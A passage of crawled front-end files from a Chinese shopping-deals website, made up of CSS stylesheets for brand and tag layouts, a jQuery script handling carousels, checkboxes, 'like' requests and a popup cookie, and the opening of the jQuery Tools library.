.baby-brand-show .brand-logo .brand-all{width: 200px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 222px 12px;height: 40px;line-height: 40px;padding: 0 20px 0 130px;cursor: pointer;font-family:"微软雅黑";font-size:14px; }
.w1200 .baby-brand-show .brand-logo .brand-all{width: 210px;}
.brand-line{height:29px; border-top:1px solid #f0f0f0;position: absolute; bottom:0;width:180px;margin:0 10px;padding-top: 10px;left:0;font-family:"微软雅黑";}
.brand-line .s-title{position: absolute;top:-14px; left:0;padding: 0;height:20px;text-align: center;width: 180px;font-family:"微软雅黑";}
.brand-line .s-title span{font-size: 16px;font-weight: bold;background-color: #fff;color: #333;padding:0 4px;}

.main-gap.today div.last {width: 200px;position: absolute;right: 80px;top: 700px;*+top: 685px;_top: 705px;_right:100px;}
.main-gap.today div.last a { float: left;display: block;*height: 1px; position: absolute; bottom: 38px; color: #59a5d8; font-size: 14px;}
.goods-list.goods-today li{border-color: #eae5e1}
.goods-list.goods-today li.last{ border:none; width:200px;}
.goods-list.goods-today li.last a { text-decoration: underline ;display: block; position: absolute; bottom: 62px; color: #59a5d8; font-size: 14px;}







--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/main.css
body_size: 583
content:
@charset "utf-8";.suggest{display:none}
.suggest.dropdown{position:absolute;display:block;top:50px;max-height:332px;right:37px;width:200px;z-index:1000;margin-top:10px;font-size:12px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;box-sizing:border-box;}
.suggest.dropdown .dropdown-menu li{padding:5px 0}
.suggest.dropdown .dropdown-menu li a{background-color:transparent}
.suggest.dropdown .dropdown-menu li:hover a{color:#F50}
.suggest.dropdown .dropdown-menu{max-height:332px;box-shadow:0 2px 4px 0 rgba(32,32,64,.16)}
.dropdown .dropdown-menu li{padding:4px 10px}
.dropdown .dropdown-header,.dropdown .dropdown-menu li a{display:block;padding:3px 8px;line-height:1.42857143;white-space:nowrap}
.dropdown .dropdown-menu li a{clear:both;font-weight:400;color:#333}.ncinfos{width:35px}
.dropdown .dropdown-menu li a:focus,.dropdown .dropdown-menu li a:hover{background-color:#f5f5f5;color:#262626;border-radius:4px;text-decoration:none}
.dropdown .dropdown-menu .active a,.dropdown .dropdown-menu .active a:focus,.dropdown .dropdown-menu .active a:hover{background-color:#fa6419;color:#fff;border-radius:4px}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login{position: absolute;top: 30px;left: -15px;background: #fff;border: #f7dce0 solid 1px;width: 92px;border-radius: 5px;overflow: hidden;z-index: 99;text-align: left;}
#toolbar .bar-con .right-show div i{vertical-align: 2px;margin-top: 8px;float: left;margin-left: 10px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li a{margin-left: 30px;color: #000;height: 30px;cursor: pointer;line-height: 30px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li{height: 30px;line-height: 30px;border-bottom: #f7dce0 solid 0px;vertical-align: top;}
.header .state-show{z-index: 98;}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/hottag.css
body_size: 340
content:
@charset 'utf-8';
.search-keywords .hot-keys{font-size:12px;color:#7c7974;width:540px;float:left;height:25px;line-height:30px;overflow:hidden}
.search-keywords .hot-keys a{color:#7C7974;padding:0;margin-right:5px;}
.search-keywords .hot-keys span{color:#D7D7D7;padding-right: 7px;}
.search-keywords .hot-keys a.red{color:#F34E15}.ncinfos{width:35px}
.search-keywords .hot-keys a.blue{color:#10b606}
.search-keywords .hot-keys a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/brand.css
body_size: 3031
content:
@charset "utf-8";
/*slide-logos*/
.main .slide-logos{position:relative;width:100%;margin-bottom:25px;}
.main .slide-logos .prev-btn,.main .slide-logos .next-btn{
background:url(../images/p-n.png) no-repeat;height:34px;width:34px;display:block;position:absolute;top:50%;left:-5px;margin-top:-17px;
z-index:5;}
.main .slide-logos .prev-btn{background-position:0 -35px;}
.main .slide-logos .prev-btn:hover,.main .slide-logos .next-btn:hover{opacity:.8;cursor:pointer;}
.main .slide-logos .next-btn{ left:auto; right:-5px;}
.main .slide-logos .logos-box{position:relative;width:952px;margin:0 auto;overflow:hidden;}
.main .slide-logos ul{ height:auto;width:2000%;}
.main .slide-logos ul li{ width:1190px;height:auto;float:left;display:inline;overflow:hidden;}
.main .slide-logos ul li a{position:relative;width:117px; height:58px;line-height:60px;text-align:center;background:#fff; display:block;float:left; cursor:pointer;border-color: #fff #eaeaea #eaeaea #fff;border-style:solid;border-width:1px;}
.main .slide-logos ul li a img{ width:80px; height:40px;margin-top:10px;}
.main .slide-logos ul li a span{background:#ff3366;
    bottom: 0;
    color: #fff;
    display:none;
    font: 12px/14px "microsoft yahei";
    height: 14px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index:3;}
.main .slide-logos ul li a:hover{border:#ff3366 solid 1px;}
.main .slide-logos ul li a:hover span{display:block;}
.main .slide-logos ul li a.wait{cursor:default;color:#666;font-size:14px;}
.main .slide-logos ul li a.wait:hover{text-decoration:none;}
.main .brand-bd{background:#fff;position:absolute;width:290px;height:270px;top:0;left:0;opacity:.8;z-index:10;}
.main .brand-more a{display:block;position:absolute;bottom:150px;left:50%;margin-left:-65px;background:url(../images/more-brand.png) no-repeat;height:130px;width:130px;z-index:11;}
.main .brand-more a .txt{position:absolute;bottom:35px;left:43px;color:#fff;font-size:14px;}
.main .brand-more a:hover{opacity:.85;filter:alpha(opacity=85);}

.hot-brand{width:100%;min-width:1200px}
.hot-brand .brand-title{top:-16px;}
.hot-brand .brand-title h3{background:none;padding-right:5px;}
.hot-brand .e-txt{position:absolute;top:-16px;left:85px;font-family:"Arial";color:#333;}
.hot-brand .e-txt em{width:5px;height:9px;background:#666;float:left;margin:4px 3px 0 0;}

.brand-banner{height:300px;width:100%;background-position:center top !important;min-width:1200px}
.brand-banner .center{width:980px;margin:0 auto;}
.brand-banner .center .brand-open{position:relative;width:300px;height:220px;float:right;margin-top:30px;}
.brand-banner .center .brand-bg{position:absolute;top:20px;left:30px;z-index:2;width:240px;height:130px;}
.brand-banner .center .brand-ceng{display:block;position: absolute; top:0; left:0;width:300px; height:220px;background:#fff;  opacity:.8; filter:alpha(opacity=50);z-index:2;}
.brand-banner .center .brand-open .line{height:1px;overflow:hidden;background:#ababab;border-bottom:#fff solid 1px;}
.brand-banner .center .brand-open .logo{text-align:center;}
.brand-banner .center .brand-open .logo img{width:80px}
.brand-banner .center .brand-open .txt{margin-top:5px;color:#222;}

#side_brand{bottom:auto;display:block!important;}
#side_brand .con{height:240px;}
#side_brand .trigger p{font-size:14px;line-height:34px;}
#side_brand .trigger.go-top{display:none;}
#side_brand .trigger.go-top p{line-height:16px;font-size:12px;}

.main .zhe-line{ width:100%; position:relative; margin:20px 0 50px;_margin:50px 0 50px; float:left;min-width: 1200px;}
.main .zhe-line .line{ height:1px;background:#2a142b;overflow:hidden;}
.main .zhe-line .title{width:140px;position:absolute;top:-15px;left:50%;margin-left:-70px;background:#f6f6f6;color:#2a142b;font-size:18px;font-family:"微软雅黑","宋体";}
.main .zhe-line .title h3{font-weight:normal;text-align:center;}
.main .zhe-line .title h3 em{font-weight:bold;font-size:20px;vertical-align:-2px;margin-right:5px;}
/*w1200*/
.w1200 .brand-banner .center{width:1200px;}
.w1200 .brand-banner .center{width:1200px;}

/*view-tag商品页面文字描述*/
.dsearchtag._info {
border-bottom: none;
margin: 10px 0px 4px;
}
.dsearchtag._info {
overflow: hidden;
border-bottom: 1px solid transparent;
}
.dsearchtag {
overflow: hidden;
width: 1200px;
border-bottom: 1px solid #e2e2e2;
margin: 10px 0px 21px;
}
.dsearchtag1 {
display: table;
padding: 0;
margin: 10px 0 9px;
height: 88px;
background: #F7F4EE;
position: relative;
float: left;
width: 150px;
border-left: 1px solid #E9E7E4;
border-top: 1px solid #E9E7E4;
border-bottom: 1px solid #E9E7E4;
}
.dsearchtag1 h1 {
font: 16px/20px "微软雅黑";
color: #996600;
vertical-align: middle;
width: 84px;
display: table-cell;
padding-left: 16px;
text-align: center;
}
.dsearchtag2 {
font-size: 13px;
font-family: "微软雅黑";
padding: 19px 14px;
margin: 10px 0 9px;
height: 50px;
background-color: #ffffff;
float: left;
width: 1020px;
border: 1px solid #edebe8;
border-left: none;
color: #a0937f;
_padding-bottom: 12px;
}
.ncinfos{width:35px}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
padding-right: 5px;
width: auto;
}
#ju_tags_search ul li a:hover{text-decoration:none}

.main .tags-type {
background: #fff;
border: #e2e2e2 solid 1px;
width: auto;
height: auto;
overflow: hidden;
margin-bottom: 25px;
position: relative;
margin-top: 25px;
}
.main .tags-type .tags-title {
position: relative;
width: 87px;
background: #fffbf4;
padding: 30px 20px;
border-right: #e2e2e2 solid 1px;
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
}
.main .tags-type .tags-title h1 {
font-weight: normal;
}
.main .tags-type .tags-con {
width: 820px;
padding: 15px 10px 15px 20px;
color: #999;
}
.w1200 .main .tags-type .tags-con {
width: 1040px;
}
.main .tags-type .tags-con {
color: #999;
}

.main .tags-other {
width: 100%;
margin: 20px auto 10px;
}

.main .tags-other h3 {
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
margin-bottom: 10px;
}
.main .tags-other .box.other-box {
margin-bottom: 50px;
}
.w1200 .tags-other .box {
width: 1178px;
}
.main .tags-other .box {
padding: 20px 0 0 20px;
border: #e2e2e2 solid 1px;
background: #fff;
height: auto;
overflow: hidden;
}
.main .tags-other .box.other-box a {
font-size: 12px;
padding: 6px;
}
.main .tags-other .box.brand-box a {
white-space: nowrap;
color: #666;
display: inline;
float: left;
background: #f9f9f9;
border: #e2e2e2 solid 1px;
margin: 0 20px 20px 0;
border-radius: 3px;
}
.com-item .bg,.com-item .com-desc,.com-item .com-slogon,.com-item .com-time,.brand_list .com-desc {
	white-space:nowrap;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	overflow:hidden;
	display:block
}
.com-item {
	width:580px;
	position:relative;
	display:block;
	margin-bottom:24px;
	overflow:hidden;		
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece
}
.com-item:hover {
	cursor:pointer;
	box-shadow:0 0 5px 0 rgba(30,30,30,.4);
	*box-shadow:0 0 5px 0 #aeaeae;
	text-decoration:none
}
.com-item .img-wp {
	position:relative;
	padding-bottom:40%;	
	overflow:hidden
}
.com-item .img-wp img {
	width:100%;
	height:auto;
	position:absolute;
	left:0;
	top:0;
	vertical-align:top
}
.com-item .bg,.com-item .com-time {
	height:24px;
	line-height:24px;
	color:#fff;
	position:absolute;
	bottom:0
}
.com-item .bg {
	background:#000;
	opacity:.75;
	-ms-filter:alpha(opacity=75);
	filter:alpha(opacity=75);
	left:0;
	width:100%;
	right:0
}
.com-item .com-time {
	right:10px
}
.com-item .com-intro {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:200px;
	background:#fff;
	text-align:center
}
.com-item .com-logo {
	height:50px;
	padding:15px
}
.com-item .com-logo img {
	width:100px;
	height:50px
}
.com-item .com-desc,.com-item .com-slogon {
	color:#333;
	height:16px;
	line-height:16px;
	width:180px;
	padding:0 10px
}
.com-item .com-desc {
	color:#999;
	padding:10px
}
.com-item .com-num {
	padding-bottom:5px;
	height:40px;
	line-height:40px;
	color:#ff4291;
	text-align:center;
	font-size:18px
}
.com-item .com-num span {
	font-family:Arial;
	color:#ff4291;
	font-size:38px;
	padding-right:5px;
	padding-left: 5px;
}
.brand_list .img-wp {
	width:100%;
	margin-left:0;
	overflow:hidden
}
.brand_list .empty-item {
	width:460px;
	width:-webkit-calc(50% - 10px);
	margin-bottom:-60px;
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece;
	float:left
}
.brand_list .empty-item .img-wp {
	background:#f7f6fc;
	padding-top:60px
}
.brand_list .com-odd {
	margin-right:10px;
	margin-left:10px
}
.brand_list .com-desc {
	left:10px;
	position:absolute;
	bottom:0
}
.brand_list .com-item {		
	padding-left:0;	
	float:left
}
.brand_list .com-intro {
	height:60px;
	position:static;
	width:100%
}
.brand_list .com-logo {
	float:left;
	height:45px;
	width:90px;
	padding:7px 10px 8px
}
.brand_list .com-logo img {
	width:100%;
	height:100%
}
.brand_list .com-slogon {
	float:none;
	padding:0;
	width:auto;
	text-align:left;
	height:60px;
	line-height:60px
}
.brand_list .com-desc {
	color:#fff;
	height:24px;
	line-height:24px;
	padding:0
}
.brand_list .com-num {
	float:right;
	width:auto;
	left:auto;
	padding:10px
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/morenav.css
body_size: 752
content:
@charset "utf-8";
.nav-more{visibility: hidden;opacity:0; height: 0px;float: left;position: absolute;top: 40px;background-color:#F8285C;padding: 10px 0;}
.header .mainNav .nav .navigation li.last:hover .nav-more{visibility: visible;opacity:1; height:auto;transition: all 0.5s; }
.header .mainNav .nav .navigation li.last a.morelink{color:#F8285C}.ncinfos{width:35px}
.header .mainNav .nav .navigation li.last .nav-more a{color:#fff;padding: 1px 0;width: 100%;text-align: center;}
.header .mainNav .nav .navigation li.last.current a{color:#fff}
.index_top_num{position: absolute;margin-top: -8px;width:auto;height: 18px;line-height: 18px;background:#F8285C;border-radius: 15px;font-family: Arial, Helvetica, sans-serif;font-size: 12px;color: #FFFFFF;font-style: normal;text-align: center;font-weight: 100;  padding: 0 5px;}
.index_top_num.quan{background:#0080FF;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/goodlist.js
body_size: 3967
content:
(function($){	
var xymonth = new Array('一月', '二月', '三月', '四月', '五月', '六月', '七月', '八月', '九月', '十月', '十一月', '十二月');
var xyweek = new Array('星期日', '星期一', '星期二', '星期三', '星期四', '星期五', '星期六');
var xytoday = new Date();
$(".xydate #mon").text(xymonth[xytoday.getMonth()]);
	$(".xydate #day").text(xytoday.getDate());
	$(".xydate #wek").text(xyweek[xytoday.getDay()]);
})(jQuery);

$(function () {	
	//全选  
    $("#selectAll").click(function () {
         $("input[type=checkbox]").prop("checked", true);  
    });  
	//取消全选 
    $("#unSelect").click(function () {  
         $("input[type=checkbox]").prop("checked", false);  
    });  
    //反选 
    $("#reverse").click(function () { 
         $("input[type=checkbox]").each(function () {  
              $(this).prop("checked", !$(this).prop("checked"));  
         });		 
    });	
	//获取选中选项的值给删除 
	$("#getValue").click(function(){
		$("input[name=do]").val('del');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
	//获取选中选项的值给设置已读
	$("#setreaded").click(function(){
		$("input[name=do]").val('setread');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
}); 
(function($){
    
    var carousel_index = function(){
        if($(".banner li").size() == 1) $(".banner li").eq(0).css("opacity", "1");
        if($(".banner li").size() <= 1) return;
        var i = 0,max = $(".banner li").size()- 1,playTimer;
        $(".banner li").each(function(){
            $(".adType").append('<a></a>');
        });
    //初始化
        $(".adType a").eq(0).addClass("current");
    $(".banner li").eq(0).css({"z-index":"2","opacity":"1"});
    var playshow=function(){
        $(".adType a").removeClass("current").eq(i).addClass("current");
        $(".top_bar .banner li").eq(i).css("z-index", "2").fadeTo(500, 1, function(){
        $(".top_bar .banner li").eq(i).siblings("li").css({
                  "z-index": 0,
                  opacity: 0
        }).end().css("z-index", 1);
        });
    }
    var next = function(){
      i = i>=max?0:i+1;
      playshow()
    }
    var prev = function(){
      i = i<=0?max:i-1;
      playshow()
    }
        var play = setInterval(next,3000);
        $(".banner li a,.banner_arrow").hover(function(){
            clearInterval(play);
            $(".banner_arrow").css("display","block");
        },function(){
            clearInterval(play);
            play = setInterval(next,3000);
            $(".banner_arrow").css("display","none");
        });
        $(".banner_arrow .arrow_prev").on('click', function(event) {prev();});
        $(".banner_arrow .arrow_next").on('click', function(event) {next();});
        $(".adType a").mouseover(function(){
            if($(this).hasClass("current")) return;
            var index = $(this).index()-1;
            var playTimer = setTimeout(function(){
                clearInterval(play);
                i = index;
                next();
            },500)
        }).mouseout(function(){
                clearTimeout(playTimer);
            });
    }
    carousel_index();

    /**
     * 将文字信息上下滚动
     * Author: zhuwenfang
     * Date: 14-01-10
     * Time: PM 16:55
     * Function: scrolling the dom 'li' up&down
     **/
    var liAutoScroll = function(){
        var liScrollTimer;
        var $obj = $('.links_list_box');
        $obj.hover(function(){
            clearInterval(liScrollTimer);
        }, function(){
            liScrollTimer = setInterval(function(){
                $obj.find(".links_list").animate({
                    marginTop : -20 + 'px'
                }, 500, function(){
                    $(this).css({ marginTop : "0px"}).find("li:first").appendTo(this);
                });

            }, 3000);
        }).trigger("mouseleave");

    }
    liAutoScroll();
})(jQuery);
(function($){
    $(".goods-list li").hover(function(){               
        $(this).addClass("hover");		
        $(this).find(".btn.buy span").html() == "淘宝" && $(this).find(".btn.buy span").html("去淘宝");
        $(this).find(".btn.buy span").html() == "天猫" && $(this).find(".btn.buy span").html("去天猫");
		$(this).find(".btn.buy span").html() == "品牌" && $(this).find(".btn.buy span").html("去抢购");
        $(this).find(".btn.buy span").html() == "我要兑换" && $(this).find(".btn.buy span").html("去兑换");
        $(this).find(".btn.buy span").html() == "京东" && $(this).find(".btn.buy span").html("去京东");
    },function(){        
        $(this).removeClass("hover");			
        $(this).find(".btn.buy span").html() == "去淘宝" && $(this).find(".btn.buy span").html("淘宝");
        $(this).find(".btn.buy span").html() == "去天猫" && $(this).find(".btn.buy span").html("天猫");
		$(this).find(".btn.buy span").html() == "去抢购" && $(this).find(".btn.buy span").html("品牌");
        $(this).find(".btn.buy span").html() == "去兑换" && $(this).find(".btn.buy span").html("我要兑换");
        $(this).find(".btn.buy span").html() == "去京东" && $(this).find(".btn.buy span").html("京东");
    });

    $(".goods-list li").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone") || $(this).find('.list-good').hasClass("start")){
            $(this).find("a").attr("href","javascript:;");
            $(this).find("a").removeAttr("target");

        }
    })

    $(".goods-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });

    //卷皮列表页提醒
    $(".goods-list li .good-pic,.goods-list li .good-title,.goods-list li .good-price,.goods-list .mask-bg,.goods-list .buy-over,.goods-list .gone").on('click', function(){
       
 
        if($(this).parents("li").find(".item-btn.start_1").size() == 0 && !$(this).parents("li").find(".list-good").hasClass("gone")){
            return true;
        }
       if($(this).parents("li").find(".gift").hasClass("gone")){
            return false;
        }
        var gid = $(this).parents("li").attr("id");		
        var type = $(this).parents("li").attr("type");	
        if($(this).parents("li").find(".list-good").hasClass("gone")){
            if($(this).hasClass("good-title") || $(this).hasClass("good-price")) return true;
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"> <em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！点击收藏随时关注</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }else{
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，请关注您的收藏夹！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"><em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，点击收藏随时关注！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }

        b = new XDLightBox({
            title: "温馨提示",
            lightBoxId: "alert_remind",
            contentHtml: content,
            scroll: false
        });
        b.init();
        return false;
    });

})(jQuery);
(function($){
    $(".zc-list .boxt").hover(function(){
        $(this).find(".list-good").hasClass("gone") && $(this).find(".like-ceng").size() != 0 && $(this).find(".like-ico").hasClass("l-active") && $(this).find(".like-ceng").show();
        if($(this).find(".list-good").hasClass("gone")) return;
        if($(this).find(".brand-bd").size() != 0) return;
        $(this).addClass("hover");
        $(this).find(".btn span").html() == "淘宝" && $(this).find(".btn span").html("去淘宝");
        $(this).find(".btn span").html() == "天猫" && $(this).find(".btn span").html("去天猫");		
    },function(){
        $(this).find(".like-ceng").hide();
        $(this).removeClass("hover");
        $(this).find(".btn span").html() == "去淘宝" && $(this).find(".btn span").html("淘宝");
        $(this).find(".btn span").html() == "去天猫" && $(this).find(".btn span").html("天猫");
    });

    $(".zc-list .boxt").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone")){
            $(this).find(".btn a").attr("href","javascript:;");
            $(this).find(".btn a").removeAttr("target");

        }
    })
    $(".zc-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });
})(jQuery);
(function($) {
	$(document).on('click', '.y-like',function(){
		if ($(this).find(".like-ico").size() != 0) {
		$("#likeico").remove();
		$(this).append('<div id="likeico"><span class="heart_left"></span><span class="heart_right"></span></div>');
		setTimeout(function() {
		$("#likeico").remove()
        }, 1500);
		}
		var pid = $(this).attr("data-pid");
		var mod = $(this).attr("data-type");
		if(!$.yangtata.dialog.islogin()) return ;
		$.ajax({
			url: yangtataER.root + '/?m=ajax&a=like',
				type: 'POST',
				data: {
				pid: pid,
				mod:mod
			},
			dataType: 'json',
			success: function(result){
				if(result.status == 1){					
                    $(".like_" + pid).addClass("l-active");
					$(".item-like").addClass("active");
					$("p.like-l,.liketxt").html("已收藏");	
					$("#likeico").removeClass('unliked').addClass('like-big').addClass('demo1');
                    $(this).css("display", "inline");					
				}else if(result.status == 2){
					$(".like_" + pid).removeClass("l-active");
					$(".item-like").removeClass("active");
					$("p.like-l,.liketxt").html("收藏");	
					$("#likeico").removeClass('like-big').addClass('unliked').removeClass('demo1');
                    $(this).css("display", "");
				}else{
					$.yangtata.tip({content:result.msg, icon:'error'});
				}
			}
		});		  
	});
})(jQuery);
$("#sbox").hover(function(){
		$(this).find(".wholike").show();
		
	},function(){
		$(this).find(".wholike").hide();
	});
	
$("#share").hover(function(){
		$(this).find(".share").show();
		
	},function(){
		$(this).find(".share").hide();
	});
	
$(function(){
var $sort = $("#J-search").find(".main-nav-search-dropdown");
var F_s_select = function(){    
    var F_s_open_chanl = function(o){
        o.addClass('open');
    };
    var F_s_close_chanl = function(o){
        o.removeClass('open');
    };
    $sort.on({
        mouseover: function(){
            F_s_open_chanl($(this));
        },
        mouseout: function(){
            F_s_close_chanl($(this));
        }
    });
    $sort.find('a').on('click', function(event) {
        event.preventDefault();
        var a1 = '<span sid="1">搜标题</span>';
        var a2 = '<span sid="2">搜链接</span>';		
        if ($(this).find("span").attr("sid") == 1 ){
            $sort.find('a').eq(0).html(a1);
            $sort.find('a').eq(1).html(a2);				
			$("#inp").attr("value","search");
        }else{
            $sort.find('a').eq(0).html(a2);
            $sort.find('a').eq(1).html(a1);			
			$("#inp").attr("value","q");			
        }
        F_s_close_chanl($sort);
    });
}
    F_s_select();
});	
$("#show-qcodes").hover(function(){
    $("#new-qcodes").css('display','block');
},function(){
    $("#new-qcodes").css('display','none');
});


$('.is_show').on('click',function(){
  if(!$.yangtata.dialog.islogin()) return !1;
})
$(function(){    
    var F_gdwin = function(){
        var gdwin_close = function(){
            $("#tan_chuang_div").hide();
            $.cookie("gdwin","1", {
                expires: 0.5,
                path: "/"
            });
        }
        if($.cookie("gdwin") == null){
            $("#tan_chuang_div").show();
            $("div.gdwin-box a.btn-close").on("click",gdwin_close);
            $("div.gdwin-box a.a_close").on("click",gdwin_close);
        }else{
            $("#tan_chuang_div").hide();
        }       
        $("div.gdwin-bg").on("click mousedown",function(e){
            return false;
        })
    }
    F_gdwin();	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/jquery/plugins/jquery.tools.min.js
body_size: 4760
content:
/*!
 * jQuery Tools v1.2.6 - The missing UI library for the Web
 * 
 * dateinput/dateinput.js
 * overlay/overlay.js
 * overlay/overlay.apple.js
 * rangeinput/rangeinput.js
 * scrollable/scrollable.js
 * scrollable/scrollable.autoscroll.js
 * scrollable/scrollable.navigator.js
 * tabs/tabs.js
 * tabs/tabs.slideshow.js
 * tooltip/tooltip.js
 * tooltip/tooltip.dynamic.js
 * tooltip/tooltip.slide.js
 * validator/validator.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tabs = {
		conf: {
			tabs: "a",
			current: "current",
			onBeforeClick: null,
			onClick: null,
			effect: "default",
			initialIndex: 0,
			event: "click",
			rotate: !1,
			slideUpSpeed: 400,
			slideDownSpeed: 400,
			history: !1
		},
		addEffect: function(a, c) {
			b[a] = c
		}
	};
	var b = {
		"default": function(a, b) {
			this.getPanes().hide().eq(a).show(),
			b.call()
		},
		fade: function(a, b) {
			var c = this.getConf(),
			d = c.fadeOutSpeed,
			e = this.getPanes();
			d ? e.fadeOut(d) : e.hide(),
			e.eq(a).fadeIn(c.fadeInSpeed, b)
		},
		slide: function(a, b) {
			var c = this.getConf();
			this.getPanes().slideUp(c.slideUpSpeed),
			this.getPanes().eq(a).slideDown(c.slideDownSpeed, b)
		},
		ajax: function(a, b) {
			this.getPanes().eq(0).load(this.getTabs().eq(a).attr("href"), b)
		}
	},
	c,
	d;
	a.tools.tabs.addEffect("horizontal",
	function(b, e) {
		if (!c) {
			var f = this.getPanes().eq(b),
			g = this.getCurrentPane();
			d || (d = this.getPanes().eq(0).width()),
			c = !0,
			f.show(),
			g.animate({
				width: 0
			},
			{
				step: function(a) {
					f.css("width", d - a)
				},
				complete: function() {
					a(this).hide(),
					e.call(),
					c = !1
				}
			}),
			g.length || (e.call(), c = !1)
		}
	});
	function e(c, d, e) {
		var f = this,
		g = c.add(this),
		h = c.find(e.tabs),
		i = d.jquery ? d: c.children(d),
		j;
		h.length || (h = c.children()),
		i.length || (i = c.parent().find(d)),
		i.length || (i = a(d)),
		a.extend(this, {
			click: function(c, d) {
				var i = h.eq(c);
				typeof c == "string" && c.replace("#", "") && (i = h.filter("[href*=" + c.replace("#", "") + "]"), c = Math.max(h.index(i), 0));
				if (e.rotate) {
					var k = h.length - 1;
					if (c < 0) return f.click(k, d);
					if (c > k) return f.click(0, d)
				}
				if (!i.length) {
					if (j >= 0) return f;
					c = e.initialIndex,
					i = h.eq(c)
				}
				if (c === j) return f;
				d = d || a.Event(),
				d.type = "onBeforeClick",
				g.trigger(d, [c]);
				if (!d.isDefaultPrevented()) {
					b[e.effect].call(f, c,
					function() {
						j = c,
						d.type = "onClick",
						g.trigger(d, [c])
					}),
					h.removeClass(e.current),
					i.addClass(e.current);
					return f
				}
